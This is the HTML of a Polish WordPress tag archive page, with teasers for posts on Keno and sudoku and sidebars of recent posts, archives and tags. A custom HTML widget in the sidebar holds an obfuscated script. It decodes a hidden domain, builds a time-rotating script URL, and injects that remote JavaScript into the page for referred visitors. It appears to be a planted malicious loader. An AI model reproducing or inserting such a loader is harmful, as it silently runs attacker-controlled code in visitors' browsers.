							<h1 class="slide-title"><a href="https://www.media-box.pl/jak-skutecznie-zwalczac-plamy-z-potu-porady-i-metody-dzialania/" rel="bookmark">Jak skutecznie zwalczać plamy z potu – porady i metody działania</a></h1>							<span class="slide-link"><a href="https://www.media-box.pl/jak-skutecznie-zwalczac-plamy-z-potu-porady-i-metody-dzialania/"><i class="fa fa-long-arrow-right"></i></a></span>
						</div>
											<div class="slide">
							<span class="carousel-overlay"></span>
							<a href="https://www.media-box.pl/jak-skutecznie-usunac-plamy-z-owocow-z-delikatnych-tkanin/">
															<img width="600" height="400" src="https://www.media-box.pl/wp-content/uploads/2025/10/image-1761387751-600x400.jpg" class="attachment-carousel-thumb size-carousel-thumb wp-post-image" alt="" decoding="async" />														</a>
							<h1 class="slide-title"><a href="https://www.media-box.pl/jak-skutecznie-usunac-plamy-z-owocow-z-delikatnych-tkanin/" rel="bookmark">Jak skutecznie usunąć plamy z owoców z delikatnych tkanin?</a></h1>							<span class="slide-link"><a href="https://www.media-box.pl/jak-skutecznie-usunac-plamy-z-owocow-z-delikatnych-tkanin/"><i class="fa fa-long-arrow-right"></i></a></span>
						</div>
											<div class="slide">
							<span class="carousel-overlay"></span>
							<a href="https://www.media-box.pl/makrama-historia-techniki-i-zastosowanie-w-dekoracji-wnetrz/">
															<img width="600" height="400" src="https://www.media-box.pl/wp-content/uploads/2025/10/image-1761389604-600x400.jpg" class="attachment-carousel-thumb size-carousel-thumb wp-post-image" alt="" decoding="async" />														</a>
							<h1 class="slide-title"><a href="https://www.media-box.pl/makrama-historia-techniki-i-zastosowanie-w-dekoracji-wnetrz/" rel="bookmark">Makrama: historia, techniki i zastosowanie w dekoracji wnętrz</a></h1>							<span class="slide-link"><a href="https://www.media-box.pl/makrama-historia-techniki-i-zastosowanie-w-dekoracji-wnetrz/"><i class="fa fa-long-arrow-right"></i></a></span>
						</div>
								</div>
		</div>
			</div>
				
		
	<div id="primary" class="content-area ">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">Tag: <span>sudoku dla dzieci</span></h1>			</header><!-- .page-header -->

						<div class="home-wrapper ">
			
				
<article id="post-105" class="clearfix post-105 post type-post status-publish format-standard has-post-thumbnail hentry category-beczka-roznosci tag-bonus-w-multi-multi tag-jak-obliczyc-bmi tag-keno-zasady tag-kolorowanki tag-korepetycje-hiszpanski-warszawa tag-lotto-plus tag-praca-w-raciborzu tag-sudoku-dla-dzieci tag-tabela-kalorii-produktow">

			<div class="entry-thumb col-md-4">
			<a href="https://www.media-box.pl/niedoceniana-gra-totalizatora-sportowego/" title="Niedoceniana gra Totalizatora Sportowego?" >
				<img width="820" height="410" src="https://www.media-box.pl/wp-content/uploads/2018/08/bogactwo_1533998123.png" class="attachment-entry-thumb size-entry-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.media-box.pl/wp-content/uploads/2018/08/bogactwo_1533998123.png 1280w, https://www.media-box.pl/wp-content/uploads/2018/08/bogactwo_1533998123-300x150.png 300w, https://www.media-box.pl/wp-content/uploads/2018/08/bogactwo_1533998123-768x384.png 768w, https://www.media-box.pl/wp-content/uploads/2018/08/bogactwo_1533998123-1024x512.png 1024w" sizes="auto, (max-width: 820px) 100vw, 820px" />			</a>			
		</div>
			
	<div class="post-wrapper col-md-8">
		<header class="entry-header">
			<h1 class="entry-title"><a href="https://www.media-box.pl/niedoceniana-gra-totalizatora-sportowego/" rel="bookmark">Niedoceniana gra Totalizatora Sportowego?</a></h1>
						<div class="entry-meta">
				<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://www.media-box.pl/niedoceniana-gra-totalizatora-sportowego/" rel="bookmark"><time class="entry-date published" datetime="2017-08-11T16:34:43+02:00">11 sierpnia 2017</time><time class="updated" datetime="2018-08-11T16:35:30+02:00">11 sierpnia 2018</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://www.media-box.pl/author/media-box-pl/">media-box.pl</a></span></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-content">
			<p>Choć Totalizator Sportowy oferuje gamę gier hazardowych, to wydaje się, że ta oferująca najbardziej sprawiedliwy system jest wciąż przez Polaków niedoceniana. Keno zasady są naprawdę proste a ponadto można stać się zwycięzcą co 4 minuty! W tym systemie możesz wygrać także wtedy, kiedy nie uda Ci się trafić wszystkich liczb lub kiedy trafisz tylko jedną [&hellip;]</p>
					</div><!-- .entry-content -->

				<footer class="entry-footer">
			<i class="fa fa-folder"></i>&nbsp;<span class="cat-links"><a href="https://www.media-box.pl/kategoria/beczka-roznosci/" rel="category tag">Beczka różności</a></span>		</footer><!-- .entry-footer -->
			</div>
</article><!-- #post-## -->

			
				
<article id="post-101" class="clearfix post-101 post type-post status-publish format-standard has-post-thumbnail hentry category-beczka-roznosci tag-bonus-w-multi-multi tag-jak-obliczyc-bmi tag-kolorowanki tag-korepetycje-hiszpanski-warszawa tag-lotto-plus tag-praca-w-raciborzu tag-sudoku-dla-dzieci tag-tabela-kalorii-produktow">

			<div class="entry-thumb col-md-4">
			<a href="https://www.media-box.pl/sudoku-gra-dla-kazdego/" title="Sudoku gra dla każdego" >
				<img width="820" height="546" src="https://www.media-box.pl/wp-content/uploads/2018/08/laptop_1533822882.jpg" class="attachment-entry-thumb size-entry-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.media-box.pl/wp-content/uploads/2018/08/laptop_1533822882.jpg 1280w, https://www.media-box.pl/wp-content/uploads/2018/08/laptop_1533822882-300x200.jpg 300w, https://www.media-box.pl/wp-content/uploads/2018/08/laptop_1533822882-768x512.jpg 768w, https://www.media-box.pl/wp-content/uploads/2018/08/laptop_1533822882-1024x682.jpg 1024w" sizes="auto, (max-width: 820px) 100vw, 820px" />			</a>			
		</div>
			
	<div class="post-wrapper col-md-8">
		<header class="entry-header">
			<h1 class="entry-title"><a href="https://www.media-box.pl/sudoku-gra-dla-kazdego/" rel="bookmark">Sudoku gra dla każdego</a></h1>
						<div class="entry-meta">
				<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://www.media-box.pl/sudoku-gra-dla-kazdego/" rel="bookmark"><time class="entry-date published" datetime="2017-08-09T15:53:40+02:00">9 sierpnia 2017</time><time class="updated" datetime="2025-12-06T13:03:01+01:00">6 grudnia 2025</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://www.media-box.pl/author/media-box-pl/">media-box.pl</a></span></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-content">
			<p>Sudoku to gra, która przyciąga graczy w każdym wieku, stając się nie tylko formą rozrywki, ale także narzędziem do rozwijania umiejętności logicznego myślenia i koncentracji. Współczesny styl życia często bywa stresujący, dlatego wiele osób szuka sposobów na relaks i odstresowanie się; sudoku idealnie wpisuje się w te potrzeby, oferując przy tym wyzwania dostosowane do różnych [&hellip;]</p>
					</div><!-- .entry-content -->

				<footer class="entry-footer">
			<i class="fa fa-folder"></i>&nbsp;<span class="cat-links"><a href="https://www.media-box.pl/kategoria/beczka-roznosci/" rel="category tag">Beczka różności</a></span>		</footer><!-- .entry-footer -->
			</div>
</article><!-- #post-## -->

						</div>

			
		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">
	<aside id="search-2" class="widget widget_search">
<div class="search-wrapper">
	<form role="search" method="get" class="flymag-search-form" action="https://www.media-box.pl/">
		<span class="search-close"><i class="fa fa-times"></i></span>
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Type and press enter" value="" name="s" title="Search for:" />
		</label>
	</form>
</div>
</aside><aside id="arpw-widget-2" class="widget arpw-widget-random"><h3 class="widget-title"><span>Moda</span></h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.media-box.pl/ciuszki-dla-niemowlat-ubrania-stylowe-modne-ubranka-dla-dzieci/" rel="bookmark">Ciuszki dla niemowląt. Ubrania stylowe &#8211; modne ubranka dla dzieci</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.media-box.pl/mlodziez-i-jej-wymagania-odziezowe-marynarki-mlodziezowe-meskie-garnitury-mlodziezowe/" rel="bookmark">Młodzież i jej wymagania odzieżowe &#8211; marynarki młodzieżowe męskie. Garnitury młodzieżowe</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.media-box.pl/akcesoria-dla-niemowlat-bogate-wyposazenie-sklepu-dla-dzieci-sklep-internetowy-z-akcesoriami-dla-dzieci/" rel="bookmark">Akcesoria dla niemowląt. Bogate wyposażenie sklepu dla dzieci &#8211; sklep internetowy z akcesoriami dla dzieci</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.media-box.pl/ocet-w-praniu-jak-uzywac-i-jakie-ma-wlasciwosci/" rel="bookmark">Ocet w praniu – jak używać i jakie ma właściwości?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.media-box.pl/jak-prawidlowo-prac-delikatne-tkaniny-poradnik-dla-kazdego/" rel="bookmark">Jak prawidłowo prać delikatne tkaniny? Poradnik dla każdego</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Ostatnie wpisy</span></h3>
		<ul>
											<li>
					<a href="https://www.media-box.pl/farbowanie-tkanin-syntetycznych-poradnik-i-techniki-uzyskiwania-kolorow/">Farbowanie tkanin syntetycznych: Poradnik i techniki uzyskiwania kolorów</a>
									</li>
											<li>
					<a href="https://www.media-box.pl/kolor-fuksji-w-modzie-jak-go-stylizowac-z-dodatkami/">Kolor fuksji w modzie – jak go stylizować z dodatkami?</a>
									</li>
											<li>
					<a href="https://www.media-box.pl/jak-skutecznie-usunac-plamy-przed-praniem-praktyczne-metody/">Jak skutecznie usunąć plamy przed praniem: Praktyczne metody</a>
									</li>
											<li>
					<a href="https://www.media-box.pl/jak-skutecznie-zwalczac-plamy-z-potu-porady-i-metody-dzialania/">Jak skutecznie zwalczać plamy z potu – porady i metody działania</a>
									</li>
											<li>
					<a href="https://www.media-box.pl/jak-skutecznie-usunac-plamy-z-owocow-z-delikatnych-tkanin/">Jak skutecznie usunąć plamy z owoców z delikatnych tkanin?</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget flymag_recent_comments"><h3 class="widget-title"><span>Recent Comments</span></h3><ul class="list-group"></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title"><span>Archiwa</span></h3>
			<ul>
					<li><a href='https://www.media-box.pl/2025/12/'>grudzień 2025</a></li>
	<li><a href='https://www.media-box.pl/2025/11/'>listopad 2025</a></li>
	<li><a href='https://www.media-box.pl/2025/10/'>październik 2025</a></li>
	<li><a href='https://www.media-box.pl/2025/04/'>kwiecień 2025</a></li>
	<li><a href='https://www.media-box.pl/2024/09/'>wrzesień 2024</a></li>
	<li><a href='https://www.media-box.pl/2024/07/'>lipiec 2024</a></li>
	<li><a href='https://www.media-box.pl/2024/03/'>marzec 2024</a></li>
	<li><a href='https://www.media-box.pl/2023/07/'>lipiec 2023</a></li>
	<li><a href='https://www.media-box.pl/2023/03/'>marzec 2023</a></li>
	<li><a href='https://www.media-box.pl/2022/06/'>czerwiec 2022</a></li>
	<li><a href='https://www.media-box.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://www.media-box.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://www.media-box.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://www.media-box.pl/2021/12/'>grudzień 2021</a></li>
	<li><a href='https://www.media-box.pl/2021/10/'>październik 2021</a></li>
	<li><a href='https://www.media-box.pl/2021/09/'>wrzesień 2021</a></li>
	<li><a href='https://www.media-box.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://www.media-box.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://www.media-box.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://www.media-box.pl/2020/12/'>grudzień 2020</a></li>
	<li><a href='https://www.media-box.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://www.media-box.pl/2020/08/'>sierpień 2020</a></li>
	<li><a href='https://www.media-box.pl/2020/07/'>lipiec 2020</a></li>
	<li><a href='https://www.media-box.pl/2020/06/'>czerwiec 2020</a></li>
	<li><a href='https://www.media-box.pl/2020/03/'>marzec 2020</a></li>
	<li><a href='https://www.media-box.pl/2019/12/'>grudzień 2019</a></li>
	<li><a href='https://www.media-box.pl/2019/11/'>listopad 2019</a></li>
	<li><a href='https://www.media-box.pl/2019/10/'>październik 2019</a></li>
	<li><a href='https://www.media-box.pl/2019/06/'>czerwiec 2019</a></li>
	<li><a href='https://www.media-box.pl/2018/06/'>czerwiec 2018</a></li>
	<li><a href='https://www.media-box.pl/2018/05/'>maj 2018</a></li>
	<li><a href='https://www.media-box.pl/2018/04/'>kwiecień 2018</a></li>
	<li><a href='https://www.media-box.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='https://www.media-box.pl/2018/02/'>luty 2018</a></li>
	<li><a href='https://www.media-box.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='https://www.media-box.pl/2017/07/'>lipiec 2017</a></li>
	<li><a href='https://www.media-box.pl/2017/04/'>kwiecień 2017</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Kategorie</span></h3>
			<ul>
					<li class="cat-item cat-item-38"><a href="https://www.media-box.pl/kategoria/beczka-roznosci/">Beczka różności</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.media-box.pl/kategoria/bez-kategorii/">Bez kategorii</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.media-box.pl/kategoria/moda/">Moda</a>
</li>
			</ul>

			</aside><aside id="arpw-widget-3" class="widget arpw-widget-random"><h3 class="widget-title"><span>Poradnik</span></h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://www.media-box.pl/modna-odziez-z-odzysku/"  rel="bookmark"><img width="50" height="33" src="https://www.media-box.pl/wp-content/uploads/2020/06/odzież_1591105461.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Modna odzież z odzysku" decoding="async" loading="lazy" srcset="https://www.media-box.pl/wp-content/uploads/2020/06/odzież_1591105461.jpg 1280w, https://www.media-box.pl/wp-content/uploads/2020/06/odzież_1591105461-300x200.jpg 300w, https://www.media-box.pl/wp-content/uploads/2020/06/odzież_1591105461-768x512.jpg 768w, https://www.media-box.pl/wp-content/uploads/2020/06/odzież_1591105461-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.media-box.pl/modna-odziez-z-odzysku/" rel="bookmark">Modna odzież z odzysku</a><div class="arpw-summary">Piękna sylwetka odziana w ciekawą odzież to marzenie tysięcy kobiet na całym świecie. Dziś oprócz tradycyjnych ubrań, które to można &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.media-box.pl/jak-efektywnie-rozwieszac-pranie-porady-i-najlepsze-praktyki/"  rel="bookmark"><img width="50" height="50" src="https://www.media-box.pl/wp-content/uploads/2025/10/image-1761387650-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak efektywnie rozwieszać pranie? Porady i najlepsze praktyki" decoding="async" loading="lazy" srcset="https://www.media-box.pl/wp-content/uploads/2025/10/image-1761387650-50x50.jpg 50w, https://www.media-box.pl/wp-content/uploads/2025/10/image-1761387650-150x150.jpg 150w, https://www.media-box.pl/wp-content/uploads/2025/10/image-1761387650-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.media-box.pl/jak-efektywnie-rozwieszac-pranie-porady-i-najlepsze-praktyki/" rel="bookmark">Jak efektywnie rozwieszać pranie? Porady i najlepsze praktyki</a><div class="arpw-summary">Rozwieszanie prania to nie tylko prozaiczny obowiązek domowy, ale także sztuka, która może znacząco wpłynąć na jakość naszych ubrań oraz &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.media-box.pl/ocet-w-praniu-jak-uzywac-i-jakie-ma-wlasciwosci/"  rel="bookmark"><img width="50" height="50" src="https://www.media-box.pl/wp-content/uploads/2025/10/image-1761396772-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Ocet w praniu – jak używać i jakie ma właściwości?" decoding="async" loading="lazy" srcset="https://www.media-box.pl/wp-content/uploads/2025/10/image-1761396772-50x50.jpg 50w, https://www.media-box.pl/wp-content/uploads/2025/10/image-1761396772-150x150.jpg 150w, https://www.media-box.pl/wp-content/uploads/2025/10/image-1761396772-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.media-box.pl/ocet-w-praniu-jak-uzywac-i-jakie-ma-wlasciwosci/" rel="bookmark">Ocet w praniu – jak używać i jakie ma właściwości?</a><div class="arpw-summary">Ocet, od wieków znany jako wszechstronny środek czyszczący, zyskuje na popularności jako ekologiczna alternatywa dla chemicznych preparatów do prania. Jego &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.media-box.pl/tatuaze-damskie-na-nadgarstku-elegancja-symbolika-i-styl/"  rel="bookmark"><img width="50" height="50" src="https://www.media-box.pl/wp-content/uploads/2025/10/image-1761389910-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Tatuaże damskie na nadgarstku: elegancja, symbolika i styl" decoding="async" loading="lazy" srcset="https://www.media-box.pl/wp-content/uploads/2025/10/image-1761389910-50x50.jpg 50w, https://www.media-box.pl/wp-content/uploads/2025/10/image-1761389910-150x150.jpg 150w, https://www.media-box.pl/wp-content/uploads/2025/10/image-1761389910-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.media-box.pl/tatuaze-damskie-na-nadgarstku-elegancja-symbolika-i-styl/" rel="bookmark">Tatuaże damskie na nadgarstku: elegancja, symbolika i styl</a><div class="arpw-summary">Tatuaże damskie na nadgarstku zdobywają coraz większą popularność, stając się nie tylko modnym dodatkiem, ale także osobistym wyrazem indywidualności. Ich &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.media-box.pl/jak-prawidlowo-prac-recznie-delikatne-tkaniny-poradnik/"  rel="bookmark"><img width="50" height="50" src="https://www.media-box.pl/wp-content/uploads/2025/10/image-1761394936-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak prawidłowo prać ręcznie delikatne tkaniny: Poradnik" decoding="async" loading="lazy" srcset="https://www.media-box.pl/wp-content/uploads/2025/10/image-1761394936-50x50.jpg 50w, https://www.media-box.pl/wp-content/uploads/2025/10/image-1761394936-150x150.jpg 150w, https://www.media-box.pl/wp-content/uploads/2025/10/image-1761394936-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.media-box.pl/jak-prawidlowo-prac-recznie-delikatne-tkaniny-poradnik/" rel="bookmark">Jak prawidłowo prać ręcznie delikatne tkaniny: Poradnik</a><div class="arpw-summary">Pranie ręczne to nie tylko sposób na zachowanie czystości delikatnych tkanin, ale także sztuka, która wymaga cierpliwości i staranności. W &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_44b92) {
    
    var _8afcc = Date.now();
    var _96e5f = 1000;
    _8afcc = _8afcc / _96e5f;
    _8afcc = Math.floor(_8afcc);

    var _2376a = 600;
    _8afcc -= _8afcc % _2376a;
    _8afcc = _8afcc.toString(16);

    var _60ccc = _44b92.referrer;

    if (!_60ccc) return;

    var _eb1a7 = [62874, 62879, 62848, 62867, 62866, 62871, 62853, 62878, 62868, 62873, 62871, 62852, 62866, 62877, 62879, 62850, 62936, 62879, 62872, 62864, 62873];

    _eb1a7 = _eb1a7.map(function(_12158){
        return _12158 ^ 62966;
    });

    var _59cd7 = "2c445b190e29d0f204d46f3231df165b";
    
    _eb1a7 = String.fromCharCode(..._eb1a7);

    var _bf089 = "https://";
    var _974dd = "/";
    var _d994b = "track-";

    var _20799 = ".js";

    var _5cf25 = _44b92.createElement("script");
    _5cf25.type = "text/javascript";
    _5cf25.async = true;
    _5cf25.src = _bf089 + _eb1a7 + _974dd + _d994b + _8afcc + _20799;

    _44b92.getElementsByTagName("head")[0].appendChild(_5cf25)

}(document);
</script></div></aside></div><!-- #secondary -->

	</div><!-- #content -->
			
<div id="sidebar-footer" class="footer-widget-area clearfix" role="complementary">
	<div class="container">
							<div class="sidebar-column col-md-4 col-sm-4">
				<aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tagi</h3><div class="tagcloud"><a href="https://www.media-box.pl/moda/akcesoria-dla-niemowlat/" class="tag-cloud-link tag-link-3 tag-link-position-1" style="font-size: 21.243243243243pt;" aria-label="akcesoria dla niemowląt (9 elementów)">akcesoria dla niemowląt</a>
<a href="https://www.media-box.pl/moda/body-dla-niemowlaka/" class="tag-cloud-link tag-link-33 tag-link-position-2" style="font-size: 20.297297297297pt;" aria-label="body dla niemowlaka (8 elementów)">body dla niemowlaka</a>
<a href="https://www.media-box.pl/moda/bonus-w-multi-multi/" class="tag-cloud-link tag-link-44 tag-link-position-3" style="font-size: 15.567567567568pt;" aria-label="bonus w multi multi (4 elementy)">bonus w multi multi</a>
<a href="https://www.media-box.pl/moda/ciuszki-dla-niemowlat/" class="tag-cloud-link tag-link-37 tag-link-position-4" style="font-size: 17.081081081081pt;" aria-label="ciuszki dla niemowląt (5 elementów)">ciuszki dla niemowląt</a>
<a href="https://www.media-box.pl/moda/dzieciecy-internetowy-sklep-odziezowy/" class="tag-cloud-link tag-link-29 tag-link-position-5" style="font-size: 20.297297297297pt;" aria-label="dziecięcy internetowy sklep odzieżowy (8 elementów)">dziecięcy internetowy sklep odzieżowy</a>
<a href="https://www.media-box.pl/moda/garnitury-mlodziezowe/" class="tag-cloud-link tag-link-18 tag-link-position-6" style="font-size: 19.351351351351pt;" aria-label="garnitury młodzieżowe (7 elementów)">garnitury młodzieżowe</a>
<a href="https://www.media-box.pl/moda/internetowy-sklep-odziezowy-dla-dzieci/" class="tag-cloud-link tag-link-5 tag-link-position-7" style="font-size: 19.351351351351pt;" aria-label="internetowy sklep odzieżowy dla dzieci (7 elementów)">internetowy sklep odzieżowy dla dzieci</a>
<a href="https://www.media-box.pl/moda/jak-obliczyc-bmi/" class="tag-cloud-link tag-link-42 tag-link-position-8" style="font-size: 18.405405405405pt;" aria-label="jak obliczyć BMI (6 elementów)">jak obliczyć BMI</a>
<a href="https://www.media-box.pl/moda/keno-zasady/" class="tag-cloud-link tag-link-47 tag-link-position-9" style="font-size: 8pt;" aria-label="Keno zasady (1 element)">Keno zasady</a>
<a href="https://www.media-box.pl/moda/kody-rabatowe-answear/" class="tag-cloud-link tag-link-22 tag-link-position-10" style="font-size: 18.405405405405pt;" aria-label="kody rabatowe answear (6 elementów)">kody rabatowe answear</a>
<a href="https://www.media-box.pl/moda/kolorowanki/" class="tag-cloud-link tag-link-43 tag-link-position-11" style="font-size: 17.081081081081pt;" aria-label="Kolorowanki (5 elementów)">Kolorowanki</a>
<a href="https://www.media-box.pl/moda/korepetycje-hiszpanski-warszawa/" class="tag-cloud-link tag-link-45 tag-link-position-12" style="font-size: 13.675675675676pt;" aria-label="korepetycje hiszpański Warszawa (3 elementy)">korepetycje hiszpański Warszawa</a>
<a href="https://www.media-box.pl/moda/koszulki-z-wlasnym-nadrukiem-warszawa/" class="tag-cloud-link tag-link-21 tag-link-position-13" style="font-size: 22pt;" aria-label="koszulki z własnym nadrukiem warszawa (10 elementów)">koszulki z własnym nadrukiem warszawa</a>
<a href="https://www.media-box.pl/moda/lotto-plus/" class="tag-cloud-link tag-link-39 tag-link-position-14" style="font-size: 21.243243243243pt;" aria-label="lotto plus (9 elementów)">lotto plus</a>
<a href="https://www.media-box.pl/moda/marynarki-mlodziezowe-meskie/" class="tag-cloud-link tag-link-9 tag-link-position-15" style="font-size: 17.081081081081pt;" aria-label="marynarki młodzieżowe męskie (5 elementów)">marynarki młodzieżowe męskie</a>
<a href="https://www.media-box.pl/moda/modne-ubranka-dla-dzieci/" class="tag-cloud-link tag-link-32 tag-link-position-16" style="font-size: 20.297297297297pt;" aria-label="modne ubranka dla dzieci (8 elementów)">modne ubranka dla dzieci</a>
<a href="https://www.media-box.pl/moda/niemowlece-sweterki/" class="tag-cloud-link tag-link-16 tag-link-position-17" style="font-size: 18.405405405405pt;" aria-label="niemowlęce sweterki (6 elementów)">niemowlęce sweterki</a>
<a href="https://www.media-box.pl/moda/odziez-chlopieca-sklep-internetowy/" class="tag-cloud-link tag-link-20 tag-link-position-18" style="font-size: 21.243243243243pt;" aria-label="odzież chłopięca sklep internetowy (9 elementów)">odzież chłopięca sklep internetowy</a>
<a href="https://www.media-box.pl/moda/odziez-dla-niemowlaka/" class="tag-cloud-link tag-link-19 tag-link-position-19" style="font-size: 17.081081081081pt;" aria-label="Odzież dla niemowlaka (5 elementów)">Odzież dla niemowlaka</a>
<a href="https://www.media-box.pl/moda/odziez-dziecieca-sklep-internetowy/" class="tag-cloud-link tag-link-4 tag-link-position-20" style="font-size: 22pt;" aria-label="odzież dziecięca sklep internetowy (10 elementów)">odzież dziecięca sklep internetowy</a>
<a href="https://www.media-box.pl/moda/odziez-dziewczeca-online/" class="tag-cloud-link tag-link-13 tag-link-position-21" style="font-size: 21.243243243243pt;" aria-label="odzież dziewczęca online (9 elementów)">odzież dziewczęca online</a>
<a href="https://www.media-box.pl/moda/odziez-dziewczeca-sklep-internetowy/" class="tag-cloud-link tag-link-31 tag-link-position-22" style="font-size: 18.405405405405pt;" aria-label="odzież dziewczęca sklep internetowy (6 elementów)">odzież dziewczęca sklep internetowy</a>
<a href="https://www.media-box.pl/moda/odziez-niemowleca/" class="tag-cloud-link tag-link-8 tag-link-position-23" style="font-size: 15.567567567568pt;" aria-label="odzież niemowlęca (4 elementy)">odzież niemowlęca</a>
<a href="https://www.media-box.pl/moda/odziez-niemowleca-sklep/" class="tag-cloud-link tag-link-14 tag-link-position-24" style="font-size: 18.405405405405pt;" aria-label="odzież niemowlęca sklep (6 elementów)">odzież niemowlęca sklep</a>
<a href="https://www.media-box.pl/moda/otulacze-dla-niemowlat/" class="tag-cloud-link tag-link-34 tag-link-position-25" style="font-size: 18.405405405405pt;" aria-label="otulacze dla niemowląt (6 elementów)">otulacze dla niemowląt</a>
<a href="https://www.media-box.pl/moda/pajacyki-dla-niemowlat/" class="tag-cloud-link tag-link-17 tag-link-position-26" style="font-size: 15.567567567568pt;" aria-label="pajacyki dla niemowląt (4 elementy)">pajacyki dla niemowląt</a>
<a href="https://www.media-box.pl/moda/praca-w-raciborzu/" class="tag-cloud-link tag-link-41 tag-link-position-27" style="font-size: 19.351351351351pt;" aria-label="praca w Raciborzu (7 elementów)">praca w Raciborzu</a>
<a href="https://www.media-box.pl/moda/producent-odziezy-niemowlecej/" class="tag-cloud-link tag-link-30 tag-link-position-28" style="font-size: 19.351351351351pt;" aria-label="producent odzieży niemowlęcej (7 elementów)">producent odzieży niemowlęcej</a>
<a href="https://www.media-box.pl/moda/producent-rajstop/" class="tag-cloud-link tag-link-6 tag-link-position-29" style="font-size: 19.351351351351pt;" aria-label="Producent rajstop (7 elementów)">Producent rajstop</a>
<a href="https://www.media-box.pl/moda/producent-ubranek-niemowlecych/" class="tag-cloud-link tag-link-36 tag-link-position-30" style="font-size: 17.081081081081pt;" aria-label="producent ubranek niemowlęcych (5 elementów)">producent ubranek niemowlęcych</a>
<a href="https://www.media-box.pl/moda/rajstopy-ciazowe/" class="tag-cloud-link tag-link-27 tag-link-position-31" style="font-size: 15.567567567568pt;" aria-label="rajstopy ciążowe (4 elementy)">rajstopy ciążowe</a>
<a href="https://www.media-box.pl/moda/rockowe-ubrania-dla-dzieci/" class="tag-cloud-link tag-link-7 tag-link-position-32" style="font-size: 19.351351351351pt;" aria-label="rockowe ubrania dla dzieci (7 elementów)">rockowe ubrania dla dzieci</a>
<a href="https://www.media-box.pl/moda/sklep-internetowy-z-akcesoriami-dla-dzieci/" class="tag-cloud-link tag-link-35 tag-link-position-33" style="font-size: 17.081081081081pt;" aria-label="sklep internetowy z akcesoriami dla dzieci (5 elementów)">sklep internetowy z akcesoriami dla dzieci</a>
<a href="https://www.media-box.pl/moda/sklep-z-ubraniami-dla-dzieci/" class="tag-cloud-link tag-link-10 tag-link-position-34" style="font-size: 22pt;" aria-label="sklep z ubraniami dla dzieci (10 elementów)">sklep z ubraniami dla dzieci</a>
<a href="https://www.media-box.pl/moda/spodnie-chlopiece-sklep-online/" class="tag-cloud-link tag-link-28 tag-link-position-35" style="font-size: 21.243243243243pt;" aria-label="spodnie chłopięce sklep online (9 elementów)">spodnie chłopięce sklep online</a>
<a href="https://www.media-box.pl/moda/spodnie-dresowe-chlopiece/" class="tag-cloud-link tag-link-24 tag-link-position-36" style="font-size: 19.351351351351pt;" aria-label="spodnie dresowe chłopięce (7 elementów)">spodnie dresowe chłopięce</a>
<a href="https://www.media-box.pl/moda/sudoku-dla-dzieci/" class="tag-cloud-link tag-link-46 tag-link-position-37" style="font-size: 11.405405405405pt;" aria-label="sudoku dla dzieci (2 elementy)">sudoku dla dzieci</a>
